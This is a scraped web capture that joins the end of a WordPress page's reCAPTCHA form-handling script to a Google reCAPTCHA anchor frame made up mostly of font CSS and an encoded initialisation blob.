							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=roqguyjpev0e
body_size: 48574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="kpTrPB19Ogc7J8dE3_phnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="kpTrPB19Ogc7J8dE3_phnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kpTrPB19Ogc7J8dE3_phnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqnDpMOBQ2nDu8OZSMOUwoU0UMOkaVNZWxzDm8K7WcKewqfCkMOpSm/CgQPDhWnCpwFiX8OAKsORwozDj8OVwoVewqp4THhuCMO+wo0RK8OxSwPCvMKubkLDmjcHVGlkNVzCssKewpQvBibCicKCRkTDjg/CpsK0w4N1IMORwq7Ck8KubsONFWrDicKMwpMuwrnCicKdw6nDqkLCkmMTw5kFwqUXw5XCi8K8wr3DocOJe8KlLsO8w7hOwqTDvsKPwq9Ow6zCgg9eMsKpL8OaZWfCp8KmH1/CvsO0w4cJw4Jnw4MLN8OTZMKjw5kKw5vCtWHDisKnwprCiMO1Gzwaw5IAZMKRasKfZMKEdMOqSSfCtxMkwonDjMOJwrnCpFZoRMKTTUgEYsOVw65NwpxmO3zDlRRTw6hlw5PCmsKjw50WA8OCwrHCl8O/InHCocKvw74Sw5xew6cOIMKkw7lHw4N/MAPDux7CksK/w6Utw48Sw53Cj8KFNcKbXz3DuMOCFsOPGXrCmsKtNBDDtltkfRPDgRHDu1kzUcOFGcKawrPDssK0XcKkwro7w5MqUmE0wqEhw5DCmsOrYsKLw7A4wrY9M8KdwqXCjcOmwrcSHcK3w45mwp3CnVLCtsO5w6XCscK/[base64]/DjcOAw5bCqsOqW8OiOMKgX8OaQMOSwrpXfsKyew0Gwq/DkEjDtsKJS8O3w7YmdsOGUcO5w7x9w6MkwovCi8K/RC7DrijCjxA3wpDCilvCl8O/[base64]/wrvCjhnCtwgOw7JnNQ8uw43DkGtfcG7Csyxjw5LCgTTCg3QNw6xmNsO9w5nDqz3Dt8KOw4QDwrLCtEZDwp5XV8OJe8OQbcKtY17Dsy1dD3oWNMOSKQAPw5/DhWnDi8K9w7HCm8K7CzcFw69Iw5lJdkQDw4fDkTbCncK0EGnCkwXCtHPCrsKrKwYMPU4xwrXChMO7LsKzwrTCq8KBa8K4ZcOsWDTCicOhBkbCs8KTMyxUw7MkUDUswptzwrYoGsOuwq8Sw4DCvMOFwp8mI3XChn1BNEjDn3XDqsK5w7zDhMOuKsO/[base64]/w64iwqdZw7FCw7PDjMO2w5nDusKxeEbDoCAvA1BfFRcCwr8cwowVwo0FwohUCl3Co0HDj8O3wrUBwrIhw6zCuxxDwpXCgS3CnMKMw5/CvlfDvgzCqcOEAgJ3L8Ovw74nwq3CncOcw4EqwqRWw4wvSsONwo/DssKoOUrClMKtwpkpw4LDmxIsw63ClcKcBV8bcRDCrhtnVsOaEUzDuMKXwr7CtC/Ch8Oaw6DCisKpwpA8MsKQOcOHUMKawr/DkFNkwoZ6wqjCsUAHHcOeTMKCfDHCnAEaOsKDwq/[base64]/[base64]/DosKww4A7I8KPw63DpHjCocOBdQ1VPMKETcOcwonDjcKJwpA6wpfCp0w0w4zDiMKPw5p5OcOje8KIRmLCvsOMCsKXwoEKG1APecKjw6RwwqJMDsK0PsKGw4TCuTPCicKGIcOYRF/DgcOhZcK+GcKEw69vwpPCk8OMaE97XsOEawcyw4x/[base64]/wqLCgx/Cu8K7woB6w5xBwr/DhUhqTMKaPkgnwpJ6w5sEwqnCmiUGTsKlw4JjwrLDscO5w7bCiwMAC2nDqcKFwoUvw4nCmHJvXMO6X8KIw71Ww5g+TTLDosOPwrbDqRhvw7/Dhx88w6fDkhB7wojDqBoKwrE1aW/CkU7CmMKvwrbCgsOHwpZtw7LDmsKITUbCpsK6XsKzw41Yw68hw4XCoQQJwrgMwonDsjVVw5/DvsOvwq98Sj/Drkgyw4nCgGXDv3rClMO/McKaasK/wqHDosOZwqPDjMKsGsK4wq/DmMKww69lw5pYew